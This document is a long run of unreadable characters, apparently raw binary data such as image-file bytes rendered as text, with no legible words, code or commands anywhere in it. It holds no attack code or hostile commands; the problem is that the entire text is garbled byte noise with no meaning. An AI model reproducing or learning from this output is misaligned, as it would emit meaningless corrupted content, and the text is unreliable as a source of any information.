�	@a�|�4�8��-�0�@����Z���x��Һ1���aA�@D�	���R(���\�MG�Z���q%D_��8���Vd��B���}���� Va�ũ4��$|,���p?� p !0�M�$B��[ʹ^�qI�VJ$1�дR8*a���p� ��\ء��W����}b� [��T����6�aP�ԀRL]@�Uש]y�  ��ܖ�<T<�$�AM�<�� �x�1�Wj������j�f~ �!A��H	�	��Ә��<*�HHݕ|�@��J�i��%�Aa �>A(@�U8�3�E��|�z$S��@HB�Մl8Ƒ���I"�}A���	#
^�}�����]^��z̚ԑ���b�dA���pں`A��Td����@��&�i0�Z-@	PW	th(�g��%�u*D�$@��H&��!� �����&��$���'r����������V"B,L�)�".��Bl"�)�V=$6�����K�e_� `�����4��`��
���uɔ�����CX#:b�!L���n��l���g�F+�g����a��]�}F+����^&�2yT�,S��Ha���^�	�9�T&���G�A,�ZhVW�F�]�]������^�� Dp�~��܄� (%ߍ�!��P��J�h����L�0>��J�R2�8�6E��j�|�T�VN�����>a.���؇ ́��i�F%ZE@	f�8籉J�$I� �*M�)�"k�n,�*��&�~k��@�U��!�n�x-ʢ��� |+K�����@0'��D���@!��+j��,'��z(����i�T�\ �fTq�e���i�*k��m�N��*���#,��=@��i��f�ɂ�ۆ�#@�$� `�sY�@��ap� 7�r΁�+:�Ǿ&�.g��@	D/   T��is�*��
����
rh.e��n�삮��+ �� �\)F*�Nl��.�b-��}A�B��eS����GЖ)�& ��n�6o���Z]@MR����HP�
@r���m.�vm�*%���x��P�H��Ȋ0�m	���b�}A~�ckE����E	:B!�2���\hǪk�U�6q��/@I�q�I���ߡư��o��m8�T���ޓ4��^m�J��p'���!@�ϭ*��j��>oA�����41!_�2�~h�ɍ����@a�<Y��p禯 �gb�\!��J{B��'����iC���0đ�^ʞkb���j<A�2�2�!7q/�Z� #����{�qk�p�Zr���8��=����T=d���S��rl�f�Rб�c�Rb����)O��-��hh=.��� @!_@�2!w���;���� � �)Dd̙j�F�3{m�M3K� $F��r(_����'��R4*�/�#!�2!��&�Nds��� �=/g��
�>�O�t��3!t	H�:#LE � B_s{l�`��V2tk�
$~�l��nhb�Ȋ3Q	 ܏H�c�3��Nj9��9s�tAr�����O�t���j(�tOߵ�P�6�&a�� G�B܀�ԎB)W�8��@$�#H3�n",��u4 $�0B�V6I{�e��9���c��`hm�<�M'��`aůn�OۀY�P����.����)[���@h"l6e*Ltܲt�KB���!���
D�2o1\�-[jz��!�O:�XD�d�J`�~ÊM�m�/<�^�]r��d�2q_/ ��(u07B��@�)r��ծ�b���Ag�.5Ss
+��5�� ��Z�C�֒�u��J��9>a m_k�O��~�����-���60A?'�Ѧ)�v(sC����N�%|wk�qD�'�qbx6�q��B�r`S��3~�7~:�s8r��V�ӳ�?A_���6p뵞3�����5w!v?[o��iҮi�F����B�y��4�� �Nܗ�0�j��H�0��Ֆ�}��g���+�w�>a��:�����z��Oy_������+y�_o�� ��R�^S�X����J�V�;<�rN����kK��
o
F'����#��!�#���q|��q�6k��NM�w����@�#/���{�6n��3 �m�.��>�[��F8B벭�n��@����o�pBW~8�B�@�@8�;��t��-�?h����yO���+�˻�躮Ϻ�Ӽ ��W�R��;�#�^�2_� K�д�OW������U��.!��׉�]��UM��R��T�׊8X3B3��@B���ۀ�[s�w���\�PX�;�;z�+m���$�N.�}����ٿ=`��FK�Kk��f^"�&��8�.
�]�觡s�>�a����oB�=�'4ѫ=��|��=$9!SAQ�� @�
;��~��R�@�:^�Z�$?B{a%�w�6I��O�̭�d<�%��|�Uq?ĵ;��$��4ܟ=�'��7��_���5 ����=�����헀�3��69� ;@��aÆ �52�Q��J�4���C�	r ��GGX��� &Q9�¤J�`:rR�K�W�I���O>:��@�G*a���@ 6>|bC���W����U��]�� @kزa!.U�DI� �2�s!��9�̱�wEW`!�Qp�1%�<y%HHP�\Itec>6n��wN�9Km0U��a��H?�AZ-�C3ɺ�,��nߒ5{[�[��j�c�����0'��';�`q#f,<>f���`lJz��񕙓5VY�<-:�;��@�S�h#�R&O h)��`�
۾�7 t��� � 2p8;���;�(a��`��z*���0�;��hOŎ��,.1�B��
��"ǎn�a��+��D`4���a£�S��|���  !�   ,    � �  � h�*V���A �D<s���/`ܲe
 R�$A��,%2�"f�Ht�GG���sPh�P�Ȏ$,p�`�����%(8P��`0(�ٳh�0���۳d>DhC	% E�/�I_�|!Cf�"��Dq"%I!\J���cE���@`�A��S�O�n��0@Ŋ*
LXP���D��$w��V���JP)��-��o	.��.�V��HJ�E�d��B$J�(I�4� �	dLA�~�j��q� ��7� S����X�@SKD5!kx%�\@�0a�@е��s%�u��eE�Y�	EgUt	)�a�m�GQ4�P B
Y x��>\a�O4q�7,A�� ��Y U�E��dP���"�)�։u���r LGE�u��׌4 F_�b�`�}��A���@�����A
n��@	� �F�0x� ��)�2H�8�nPY�@�T�����\�#��'\ �'Bt%D�1�UhD݉Q�!	��a�g^I@����BPRI��

,@� !$��7�p�fm��
2�ɚ��j�R���v����h�n	�Zk,�& :�(�G�V�bV_}-2L��'�_�'d���  ��r�q�&� U�p�'"t�B
�頃J�@m&X�A��@t p00Y�H���R���h�#١�1)l���`pGt�G�cP�H���$"l��m>`�(� ��G�ʡ�Ȧ��6C%��$@�y䱇W|`��u��,�t�: ��.�rt��g��N��e
E��Q�;~�(O1�M�l���C@ nr'S�I-�Wߑ-lH��G?H	J��A 5�\����@(��	' �������g�9�Y�f��h�<�"�Wc
[ �!ؑ)Da
N(�H��- @rZp� �p���ƅ�H�C��
 �ĦL�y V<�(.\���P���H9��X[�����%Y��]Zf�[B	�x���
|�#=� *($rU�,rHc�(���U - �'Z��ؑ�-h�V.`�1ɀ $p�X3� `�(�¨}Eb����'>lKJ�V�-���r��1fax��BR�I�+o H��H5��,���
A�B  ��c�R�G|H��QA�.` ��2���(��L��$;�� �B4�!
�bg�E:��B�yC�IyM��1 ��������D��gB`� ��?GX �L��j2�>� :b�&@ 0 .��f ��Q�D��B<~qX@�`8<x�&L!n�bT $)�Qo$�e�6��, ��YRpP"��A[d�   �WYp��t�ŀ��&�[��� ]4Gmm+ p�k���o��Fʅh$��1�)������)#x��4�B�T���E��, �Y:�YfaT�#�% �
3��V������$+~�7"���� �$ќkH��e(6FR�Pc��&�R
 ��-���$� <�fn�+OdT�c�P�0��Φ \�d��e¶AP����=P \z���r����Dl�C@�5��.0� �>��N��r5�n�4�}K\�;��9�H4؄��ARhB��U�<r�6=\@pQh>��(Ә��	-a*X��7�!oBA�� $G�F=�Aebh�X�2�H,Ȃ�@�(��[�������h� � �+ё�d�΅!C܂��t��	Ih�H(�x��X Au`G�B��� [�Ц�@O��u��AxҤ�D��#�H��R�
Y����,������(3<\!�I��xY C�pg�͓[�䖠'���q����Z ����R��jcAR�K�n���صzB�,:®��y�'���}$b%ȷ��,%�{���p�w;�ײ  ��l�z�$ė�b�`O���x��9&����)v�����R��/���@$K=�Mo ��$��Ω��9�g����2t � �� BH�
=��w�3�U�)X��Y�W0 ޗX�Y�����"	pՀN(*3H�L 5Nk ���f�<��6>�%�r�0ȹ�/�u̷̛���q���91pHw�pAJ��Ď`y�pA�D�	\� ���@�>���(`�I�c��v��<����C%D���
� ��`d!8_Gb�E ́�UP6j��� ���%(&�y�B���*�sy�XA��p�n
��[�<�#��p[܎��7X 	�w�����P{,�X�� ��X0+sE|:���	@ ��Y�}��dP � �����n5,UP6�w%~��tV@suRf�yb�@�`AR0��h l���T�10� � �+&������9PO� 0`+ �� A� e"!��*��* ��vwΧnp�ee5 �
�[%�[�X`�E\��`�<��\�$tStt��1�`
A�t��wg�JE�
`y������0 	�>� �@v�4>�����!0+0s�0d"�|�%�U$UC �r}}�`	6h�̀`
�`l�������w4�����g��o�1A�
���7�FHz[0gp	:YyP��`�ŋ,�� -�s`PP
P� �2j�Pp	p K�!�s�<�6`�8r0FfQ��w����}0`Rt���[F��jw�sv �v@
4��H��J��-�xXVg�IX�����
zP:p	|���	b)��7#0
h9
˰���,�j�`c�5P�&*A� �?�c9  '���|��Q)`0��V{��.��6�>�W�����p��\�`o�\g�
���`
�`
[9�R���4MWz� � 
O�o�c�"~��A�8���y}+ ���8P8<��:�>J�o5@ 3v�y�Z�0M�"!N�10r��� p=��y���v@��MevA��0�!HXu��N��0�` L`�H�U�S!��6f�i��
  9��8Б+��� "k10Pw�7,yQ��F�CW8��7is��j\FRw�
<�
�5�'�p�p���z I u�:�� %P��V$@CB�6�ri�3�QD�G�m��0�@�L�sL�O�>u��gQ@5�"�a�W4z癍8:R�y�{�>:~2�N ��4Nڠ���0�D
ݡ��l`���0	z���&��h��>��rG�HbU)E�PcK�� �' h��u"�� ��iG��\ 3P����p?�P@�*�vW��
ƣ�H�s`)����K	�z��%� g������ҩu�����a��w�4  ���E!p_��h�U9�%!)��,1����ZH�rϴ��1��#��g����ɞ��<���q}��i��0 ]7:��f ������b�h�z��E0�%f). �e$W
 9vB��$��Bf�.� �1j�_	Pjc O`vPm�Ւ��)�JU  �ɧfu��G��v'�9���?�Lp[c 
�[��ޘyT ��)E `P$�Q��BZI�F�� � pU�2-�<f���� pL�T���Z��-j��&�@�p0Й1�c���w	3"љ��9=���b0~0�3�e#B0	� �0�Q���BR Y���h�3��c�"@d�K�6��45ӔӷX�  @ v���
�
���2��3cJ P���Ax�Q[\���,�8J��9ٺ�����"(�� l�����0Z��Z`�ԩ:��Q�D"D�=�5�vT2𺴚dT�rv�&m"8i�<�;	�P��dQN���YM�����
�����@ܭ|�:�9����)�'���)���V�
),�0v|�Ӡʰ�pAq�"�ba�=�CȌ��K �@ ��ZA�dR�A,\a�3ۦmz���P&� ���y058� �PX! %�V,�b-|��#�m#6�{0Ұt��Z@�)
a b�uL�x���`Ep���P����&E��W�`�
�ؓ�i#`��{�@`�����	cT�v�U`��+5y U��KPp#m����!`6kw�9� ����*��j�� � ka� �*�����j���:��1�&}�&��`��қ 	��	�@t�0�Ι�ә �.�	�t	#�tP�'@.�[�7��[0@�
�+��=tt/��CK3 {Bt�:Y�1�1 �:~$�����lc�@��k�Yפ��P���z�	���9	~��~�~��}�t����.�J��3��e�H]�4�	l0aXv��]��d$P���^��x��� c=\cp� ��6��0`�)~ ��@u;�C3�	���x	� y�y��Ր	j`�	��ә����.�������. �4�ePaP#p�-	|�[A�B��>�?��GE���=!��ۻ	�� ����s��",B����ʢ�b�{�֝כ 
� 	�����p��ݖb��=��=�	��ep ٛ`���>.��u�=Y��hg� U �6n���u�� �]�P�Ձ �'� ͝g���"̝������@~��j@`M��[�%	2�؜�� ����	E-�r�0 �{`0.�8���� Ja����h���j��j��� �P��`���;JW���  q�� �P,y����TL���|}�:m�;�	L�b����	��'�zpо���>J58�&n�>B�+���?L>W�\I `��@f!��  � �R>�WnR�EKt	����"����pddQ{�ׅ]�/�
���	�W�pԁ.���F����P�j�l�؞���4��\��~���mQ���`s� �[���p���0w��Ud�TP�M�k^`1��= ߋ-	o)\���D���M����	0�ZtP.��8�^]� 0�G��[rLV�� ��f�Q�0`�������Az�)��H0H`Qy` F���P�0����I��oɋ����L���=�	�$�2�T$�zȶTV�R����l �  `�p
�g!
�������k�N1���g��hqNgAf��Xηn���~��,�o>��G�ԑp����G��`�Em��O�?��{��ۣd	�ڏ�%�G�m���&
�  �` ���[�e�OP�� ���@D�`������h�����-\�xR�4�D���A���MCH�>er�a�2tN�p1��1c>����'��<��%�#	� |ŀ�
�f�p�@�

DxK���L�`b` ���݂�F � X�Å|P�"1�\`%�Gx��R����.��N�d�A$H=���I����#F,���O�G��4*�e"��#DH�"˛l��Ac��9���(@BF]>� �.�̝"��E"PA�z���K� �9Gi��c'�H"�Ath?Fp�Hp�P'щu�d�eF�$IB$N�0�e�4"�"�0M ��N��6����@;���8� >���@'@)��kꃏ>�� E��#�4[��+\���2�z �6~K��F��?Q����%�=�t�	'�PT9�HM� �1�~젅�Rk��"�&�c��N��RJQ���@�c�.(�Nb9̿0�'�"z)e��Ji����J�E����
3��6:2��Cx���@�m#(x8 �(�QF�C�+$���<(H����"�S
`�.x�	Y�1e#X�!L�5�b�����.U��ଔR����e a�)��b�3$�I6+�M�ky*C�@���v
�Cp0��LB
��8�QIY���K1� �!�'����>��`��Х��Xm��a� �m6�e>��#�=�@	YL%U���;�ANzn`�H�1�&��B�hᄝF9�&�	�`8 �J�h'd��w��`^@H�! @� `n���a �XpN6+� *X������c
@�#�̠Y��0X�I�G=�X�������p
�n�-�@5�)
q�`�eXX�2��h4�ѝDEx���%��E(ȀZ&0�|���@]���z��Gz��{�`&<�C6 = V8��Ja0ic���.�Dpz`��8��oq@a�SV$����g��N���`���E$YK�@X�º @;�<�$| ���|ғx��mc�Uȱ��V�����R$@�^:��	A�(]���`*QɟNxV���Bt��<@(X�Dg/jE%ҡ�� ��Rj��`�HP ��H�/�An� � �}� >R �����ƍ$����'Q����hM�B��	�W���������}@ �%"DAQIH�@�#���@
̈�,@U��d� �
�����B�[� � �`�1@�,��4��CnHA�j�JV':��.��r2�k9�CBT4�Q&� �2O=�(
�dT>e: @�\ݏ�Ö�\`�Hp&�c[��]�`�cp��ׁ=̍���@46W��"[=��C���f���7���0ȯw����� ����]@K�aQN��=id=tVz��?���<8@.Z�<` 	�A��iF��F ��k�(���"V;�#����[�67�� �<*a���	l���`���'��D��@'�lW�����T�)�
�������0����+-�S#��� ��A�-�j��fhc=���:tч1,d%�� C��B� �<�A������*��)aA�#�b�'��Ir׺�\ ^���f����`�Z-��\��@�zF�$�t�J@���P�l�*�Ox�jp�x�cx  �G������H�ܖ��@	%��΁�����W ��a)�IL<)'qr��8�	� �V���Z{i�FJ�.�э�`����,���Z�$�Ym�l  9h�<�ь}0!/0 b�%��a�E�7n�L1�fO�e���f�����7�0`�ⱚh���2�ɣ�C�0�~�Ez��@J��z ld(C?� xIJ�$L)�0� 21�C~�.��� ��$.,�oƮ|�����8�Zt�OlE���=.�v��%0��D���2��2��L�s4@jZ����A`5��_H��4�_�-��Lml'�vȃ�@	J���_��Ǎxh �*�ǝ��(��.s� [�0b! ���}-�,@T�L]"��	M���"��Z�g\�A 0���9�B�V�@���  *����D^�p	*�!1 v�@�a���p�+�@�e����ȃ+�p	;�`i�@Fz�c��d�#�PL�"�"!x�¼w�Z@�� � x&��N�u�������<5t&]Ѝ�
|� ��ف��D��DH��k�O�&@�ջ�p*h�:�C��WX�K���@փ�X�<X	؃Mh��ȉQ��Q�$�4��Z�0�|� ��h�sY2"�C`��
ӑ=�'�(��Ў��*}������D@ p+� �� ��,�C6�@�78�+x>`=�JH�4��a�I��I�C���W�=�sX7����Y>#��+8�����;0������h�𓃣2!4��H �
�X���2�2|Y �	y�*�C0+�H  P�^� ���>�����>(�)�CJX�9�C�-��k�D;��m�� H��:��ܰ6��;,a�x �	��;��>M��3q!,�( ���
 �)SB�2�� O	 �D�h-�{-X�0����ʾ��Ab���p�9X���F3H�hL�]�iTI��F�bG��.�O 9�h�!G�X��+�J�"��� �!܂�K*9 �Q�0��3��� � �ї�G � ��*�����0�(%��O����P�3��"�:30/�K���50�50L��2��/ C��0�8l5���K:��Z�hG� ���#���( � �p�-�@}$��8�q���
�*"y5~�* 0��0�ÿ*F��r9�X �$����R���? �^H��4\h��K\���DI2�00�u�dP�Q��H`,P��a��B,9��񔃤 (��%  � =H�(0�d�u�FI����ʴ��'L�ۉ %ٷ�>��@��؝���	`�X 
�K6+��a��^  ���QL�T��܅l$�`A�5�([��HGH��,�����0����]҅@M$X��|J{:���'�y�z���h�42(+(�������*�'���8�##��-��-��;I\ �B%T/ T�C4 �T�&0;��I`>�I؄�,�GK�;���" �7/˴}�A` ]� �O+���"x�m� � zK-
� �1��s�]�RB� �Z��:OHrH����- TJ�ο��k���\�M��D*Y�p���DH�4A#M�'� ��Wxuš\(��ġq��\L!4�/��zi�[Z�z�����Ćm�%�EbM��+V�)�	@����5�_����V 	��ѿ$LÜC�t��ЀBl�qł>P�M`G[WB��L�P	���%���+-�Od����/ƻ�(-���s�P�5�Кa���7�X�(�� 6���3�^L/ ٹ��B=�9L�\Z�h
�)
P��j��;�YO��X0-.��L�W"[�DDa�~�W搃���s�0���J��K�0HS��>��7b���q-�!2%��(�ȃ-����ے%�l-̼eY-=����CpI�?H�u�� �;e��= /�ס��<$ Po�,�x�#�:�Д��ZԚ�5��ڪ4�Z�#����߲����, �ȃ,�ۑ�]�=��\Y2��)XH����HP�1oz4Nu����a\���ʹSu9�� D�C؂�t����Qm�P�F����})M"c(�������@:�;��;��-�.@��Y���kޔd��sٴk
�H�P� ��u�Q�����Z��V$���Ȁ �R"`LC@)�Q�R#��a�= 'U#�U &��4��֭$F���2#N�e ��XЀ*�]/X��[�\�,��^Z�v�Y�������b� M���.Q]�\���<��SZ��&��^���9�UO���%��DQ�e��Z$Fb��Eb�t��H��Ѓ*�K�^�u��e��3=�t�H��0��M}�!8P��Z��.#i��`6�a�  �sc��ъ�����Q5��ݬ�ڱ]0� �t9%>�r���_�� F��X��:�b�]`l%�4���-���E��2Ȅt�����7.�P���HU<<�,{���v��7޲NA�
R��ƚ�,��#�da�ȋ́�Nn�H ���$�A��-�k	���:��/Ȃ=�gKjq�(��q8 7�j��_����0�_t��VF�H)E�����U���
:��ۥ���I鋔��`i�\���V���l3��Q���:�iU�ۡ�eE��}��I��Ka_�~���kv ]�ў98�a�k��Z�-�����5�(Q3�M%��2���� �Ž�H��X���b���^�C�V�/xJ�A.ҟ�������"X�ic�n���D�*Ѕ
�/�A�Ht�
�x���h�} ���VT��qP�� M  ���5L�H�� _ON X]�H�$ Ȃ�K`��i�ʂά�� �<H���8� ��z� ��� `. "�E]X�k ���0�@_�'z�^�e��R(շ1�U��#���
g���(���t� . j�VlEn�>l�~�-jlr�M�̞��0XWBa�%B����z�X@��QJ�!t�p$$ЁR�'B�*y��\���0+:�PS��`��� n��+�� ���u��K�C�58u4 OU?*�Q��.��gH�(ȁ�@��l<ϴ�$2�<  O�sI�q�c��g�a.˗���J�m��%ٻߜt�P�D�p]��*w��΀&�:Q;7��?lxy�z�F�$Hp���,�����.-Op\i�j=�Hx8[
Xa��
=x0Z���S�ʡ��P���%��N���%�'p��*n�k�~'h�t_w.�y�V.���G�7�&���t�� ����脮�	@�]z�%��X � �"��x�Z�z�U|��ٱ�����0�}S�Ys���nO ]���)����*_�� ����{���,�0h1'S=P:��2(j�'*���?hRZ,���������M\ʥ�zC�qz��нX(M�z�� b%b=K��ۿ�q�<�����+.\ �Ju$R�8Qb�,d�L!B�	����ĉje�)3�J�(��	�E�P80�@HȰ���;v�p��E�R!�� A�3i�lѡ�=( A�,H8h��ԨR%D!f̑��
*�����+x(��aK�,u&S�LM�-Q�H����~8�����0#F�� bf
�Z�@��ӄd  ��*�^QQ���B� �T�4i��Yń	Қ�M�m[���`������p�*�^��8�"%����a���I��p�	�A!.�2C��F](`w[�V�F	w�F�T�4�CVYM�9���
��Y�� x���H20@�5�3��@R�'�
  ��<��e�B)��=�ߙg�I�D"�QZ���p!�RCr�Sm�i�oE=�DR(��80TYY��VԔTz 
?�FTi�[8�$K�7���U��p��w�
	)tY� F�i�i�śH�Ü'�V�	���(������@����(b�F��*�SL��r�A'Ս��P��(0���@�E�[�'� MB�WS��|�B>`��
UADDF��fQ�_p�I�����!H�?�L��ռ�6�����åh�P�G�\t��vi
:�PAOb-��Y� ސ���\Ux�^0���Wjɗ|	LLq��*�E[@6,�f�9����l՜.��I&x�,�2-�e��ڛ�,%7��;�	���-�m@�o�	��5�y�� K6�p�y"\����8D,�an�9D$8E� �<#KQDH<X�'.B � E�~�㼷ig:Q%.1�7(����ܰ�]l���T5q�i�x�c�@��NE���=5p�����Gw�;B� A/1�Gg�X�<�m�M�k���70�$=����l� xl�#oJ������1�����X�~���`��|'<m	�	̳�T�g	��^�E��g0�Q
���#�hnN�G6��6�����D���'U�G0`[L���j0]@xX
"�u<�`  �'P ��hG8����D�H �T;G
��� *gP6�0� ��[��	N����P4�	il��82d�I�Q�� 	:�bx���`�O'BD��08@����,� A$A�4�]�^��	
����T�B��R�'�J�R�{fep�KA��A%���,&�P�9$!
hL�f�gQ��	��&����ae�(pp lդ�Pr#����_T
"�p�Df.AD�q�N�qJ(�#R=�:%%i	xB��ky��` c��]�W�Rb#����P��D� 4Z���"����=�b��j�9��b�p��
�P��B=�^��pȩå ���@ !RS�4�L�G %uZCy�$��G=��^�&%���w��AW:�1��!B� LPd HHBgڊ���	�H�
��	Hp ���(F1� �Q�lP��T�(�k�R�p��sh*X�qH��
��8�
2Г\`��kK��J�T���T���T��`�E���r�~�%v8 �����ŕCH(��Pd�Ό.��@ �҆6���o��%�N}�Jče�@��?꼐�!�`g(�z���$�Tё��'*@6X5P0�����b�i(�L`&L� �(p�\\�ѣ� 2Q�@��W0�Ѫ���Ά�)e�ԇ"E%B�����"��LS���O�ſ�: �S��hm��M/5P��l%��\�C(X����e��@� 
�V����7b�`J�D&8�B7x�V�P��܄�(�x�nJ�(��!����%���9���5�g�J�Jv�]��ʞ��6�I�kwjG���_R�_z���8�s10�1�!ȡ	�h:(�_�$���T8
G�`�@�Pv~#*G}�F�����Bv ���&�8��$;���`w�T1�㥜�j ��Yy8>0u�Q�6��{jB1�����` �
9�!r,|Ệ @��M�`e�P�����L|C�������o���"M6'�tS��X|��ų��9�]ԍnG^�����Y�hQB7�b"\���Z-��l0�����B������1*A�0iba����-Ƹ��a;NG��Dfx��"f�.7H=]Q�J;Ց�  N��(�� >�i"���D����-`1���G�ڪB���4�JU|{��@	}��(�5�;��! �O���x�� �@bI祐px�'�E�؝&���_�HQ�x��E)MɫD�� l��l�8�R��@�E�_C�EZ�����0��F�L�U@G
T�������܋Q%��|��ځƨ���^<@8�o�����1�.Ȏ��V�}���j�ʕ������ �aD�L�(  �VP ��ȅ�F�)�l��� ��Lt����A�Q��f�����<������ ��&�����K<�F�xR�͡!�ŔP�pF�h���x	�AL��4�}��Hҙ �y�-��
0@r@��PGD���A���� p![���$�����1����	�׬�@\���L��[D�����!��D	�!A���[�I�b@��/�ELE1:$u�2~��� D�32NT�$�$�@��#A���A���  �9Z�\ �� �8��@?��֜��d酫�؄����{�[�ϩ��ĸRt���,d�@��`1��Z�GJ*�4%��@V@��0 D�^!!�Q�x�9�K�$\)���}�ܤK��B��1��lZ^��5�{��R�Rd�r_"�,�F/D� VjI	�0�V���T����aA��
<��HO�	؀$�!\� ����!8B9�$p�KB������@�쐊�L�KB��@�^@�z܅j1����ڭ]l"��b,�b(� c�h�E0�EcY ]�Ņ�c�0 ���@	��n� �� <�^'���Z'� tAA��b|G䠈MN(!Ѐ6��!p`aQ�a��y����]�,E��#�� �Q�A� �	��'V2��aC]��WF@��� �����^�Rt�TM	��2P(�v)�Z�
'�YI���ύ�a�^�u�!��(`���ΙBa��؍-X�ͮD�|�  �"V⡖ ��	Z� $hM�)�B\�qAr�$t���h�2#��*pj�t� x�� {��ډ\eޤu�d����vf�`b��8���$�!Ԋ��8O��A�'�R��Ρ��  #i�!���<Y| ��e�^R訆j�����j�Bh�� $���։$J��Z�5Z����\(��!����fq��9`f,��B�[��(�� h�  ��V	����h�@1�@�E���E��G�͸>蹞k��*�&g��$����	ZK����@��,�楅��K
�	+��ڜ��_ć����N�A|b���V�`��\��L%����Q��S��%Ϫ�ʮ���f�
�
��������뽎�t�$��*���*'���[$��l&���_L	�Ňg����B>A��^ �*�@~&i~6pnm�l]X�鿞-ږk�R�ώ�!���V0����&��mp������+NBA����wR	}Zi{H�_$�����b��f�h�_�@��ő.@誅�Œ<���
Pg9�+����n�� @�AY8@x����5�+���H��o�,��d�i�"+�Ň�� �	 ��'��N�N��hnlcX/J+x�Y$]\�\��8�/r�쨲��&'��؁蔀�⅕�-��nr�-�'!p���+a&,������b%hF� �� 0�,��VmTm��V���
�U��"�ƅ��-�����u�m���rb`A�A��  �ۂ�+^꫺�)�����elB�W5�k�U��
�s����B&��)��_0~")�����! t���z|,Q瀚�ٺ��pr�b��w��xk����%��0���˺$�
d��ۮ(mL�<�\3�J�Gm"+�1O+�b/�J+�P$j�Z�x�]�o)O����*�2�� Lek�A\��GQ��#@�d�Z'��ڲ����n�1��E2�tA�  H-0*3COk�_2�&��Pk���x<]����# A���t�2#  ������T��E�T Ы��dʪn���/�dN����_�b<�P?�2+r� H�S44S�1�E�fpDiD��6�����F�
\�8��$������A���K)yh+Hf���K
&I�3/��K�$��O�)DwF��N�؀Y1�S#uAS2C3�UcnUs�,DK��D   )n�c��� �H`�,*����E�A\@� mG�$���.:w*��t�楉�$l�Ȧ�J.]@�3R/� �c/�dO6�n	\weK�5�aVsw� 0)� ،�h	�@�!�������A[� �	����4����
￞uZ��N��#Лk��@5VJ�\4xc��r7�晕23�b+�d�eil��Cksgg��-�y7���M�.r���.��(��aa	��1��.�2�b�'ܤ�zUff�+�=' $3D1vh_�x;6<'Ly�/�ew�Ug, p, `���!��gg^�UI��X�8#gp
2�o���I�/;���4���oNtUP�:ms_��CyuG�	T7���X8d�1�T6����&h�wl��Y��Ap�����h����͒��!�Śj��D	�/w�� ���_��ђ�A�8�$3�s�Yx�C��3��C��;w��Y�il���fs1~R3n�z|r�4��&��8����7����fr^��2��A�ٲ����_��9�-+0Jv�w{�?<�C��G��O|��@�w�U�;�j��z���<m5� yȅ\�@�p�5弩7Nn�bВ,͖-�_<�<�T.E"8Bl�p(��%��4����%q��$� ����6ԏw���k� �٦C����zcd��_wct��b�g/w{�G,5%�y9:@���9�Ӗb,}�9�ʳ���8{&����gٖ�{PO����0�8��?��s�����G<�3�p�h7wol�C�g˶g��g��YYe����#�%���+�޳�3�%R����#�x�M0c����'�36䗼	<~�C��}�C�r[��C|eS��_7�n�g@~�9�nnq=��������ے��A��v|�E(�jY$,@��HA@�:B�E",>|�X�#G�9O0>��q#JL���x���	 �V>a����Tp�B��%J(P  @F# =z4��60�H��b��hdr�">�`��!�XpL\�"�A"���GP%�[���F�I�W����ȑ�S�0�0�II�2gb�L��M :��(�����H
`$jP\ˍ�{�$�_W�-+�����=̝�,,�<��zuGW�5\�b��6N2hl"rȐ�a��Y�&ԍ0WV���3O�
�MZ"B	%H��/2��(-�zB��j`�b�a-�Kd0�|�(��"�6��0(�0�.#��⡉x��A�Xb�i�� S���jL�5�&k�G�6댧 �)?�����T�O�"��2�!6�J鱦l��-+k����|��!��!4�lN.,�rđD��BN�,�"�(�'���<���2�T�l& ��,��~ҧ�*)�S����3M�l0���cӜ�)Q!s�߂Kk.�f�ꡯ�:�,�дP�D�`�
aQ-��H�ec�� k�1!K2Xcb��� !�   ,    � �  �  @@��T���ǀ��gΐ�r�%Rg��q��˖�DBJ��DCF���dE(@�8�rʡC@hy!��4~9��G�#Fn8P ��H��� ,�p`�l0QR��� Ҫ]�ր�mݾU#m��&<��!ň#J�8�H�/_B�%I9:�`�2�9�H�Y��G�t��I#gi#+\�1��8Bx`0@�VLT�M��``���ٵ��ʅ@�ܶ	R!��:߆�;Y	�̫A�An�YL��H=yV��	���>��y�sh��i�y$�
,�$2��} ��6���1�ۂTp@`E��e�Ŗql-�\sέ��AyU�PVt) �F�e�EZ[LA�E4����'�
	 X�QW$RdP<	2������p�,��@�<p�V=�em
T����9�DA�	��νuu{=���)F��D ���F[dAjm�bQH�Dd�A5(� ���؀W����0�U8P�t��T� U.�a��Z�
8`�d	$���՜� :W�t
YgŉyU�������Y|��bS8�t !
(�@P��
0Fx�SiG���$P�����@�0`�m&h�[�"H�@��f��s"�%�"'WgI��C ��:���ȳ�]��`|!�Z_�(I � �� )x� +�p�PH%r�������p�(`��U�� x@Bt�Gv`i!�UV��J��[��,�T  &�p�sJ���mZbx7Lʁ�X(.Ǭ�7C���L�@m�.��!0`���� ��J{�����.8C��{t���p՚lG:�N=�o|��/��P1�tQ�'i�Lt�J 40�#p�(��z|�2,O1��13�A�;˱3��[� !�pxX@��j��$��ujL� ����`	
A�:Ђ3)`l���Y�v�Sx�� �S!�8!�N� '0�=U("�hF�q�U�B-�0�Ha�?�[ �kT���rH�̐@�q-P��� 01� (AR@���v�C��� ��Y�V<� ZU*���q��g{X*��GT�Ꮐ�*��u��-d@B�rLp/q�D�}�c{�@�Z4��a @�0���(k@}RHB�v �O:���H�
D�_��JZ@�l��^��.����`KT��B d����.@�]��mfi����H��hF>�6�%���E1 H`��  م�̢�������@ 1kaL"'��Ɂ$�{� %��0��i0@�Y��V�"cd@ � �j�ܬ:�
p!�B�	Ы �H�9������� �B)j�Sm�"��x�"��<�����/��		�3�xF`q�h�����G�0�)Y�[� ��)	M��*1��d \ZR�dp � �� 4m��1.@Y"� @��,�3��k:`Қ��v
 �	�fG��j�D!6E�"��E7K�B�cB5�A^j *�C�P�3n(���v��EX9���3,B^�d��D�Lf `Ӫ3�K$���y��u(��*-�� `�,pX��� j����%a�#C@��1�ྲ8E,V�ѪC<��}y��9PL-uB�,���T�c�h@&�b[p����A��)Q���x%!@N�LBt��_�@"�. �� ��:��v���v� @���5� �\��t�]K�� �`Y�2_5�A�(��T��f��X�2�Ї�͜gXau�B����/�Q8�����*�a�K��E ��Kّ�a1̅�r�
K����d�zc]`������QX`j\Z#T"���Ҽ (KY�萅��Akh8���9@�^{�X{9���P̂���*/���R���G:��(���� ⦠�$ �M�6�t�W�M�28��K&gW��'<1�cN���U��?@�� ����sEV,2��>(�S��kV�&D!
|���'!���Z���,nKq~T�(����͍[܂b�W��

d���Tl⃪2���^+����Ho
��K.��V��(�C�� ���v�d���R���$����}�h�Pq�UT��� ���4Z�Bm݉��F�QE�(\rHD#�G�5���r�j�v�����x%��~&1�ꣃl�P���0����&[����i�fI���N�&�k;�f`�l+�|������7�=��>ɬf !�CW[V0�AP�C�R�m)x?迬`�Ȩ�g ��+��=��I}j�_�Vp��I��ȕ�ʩ�m#�
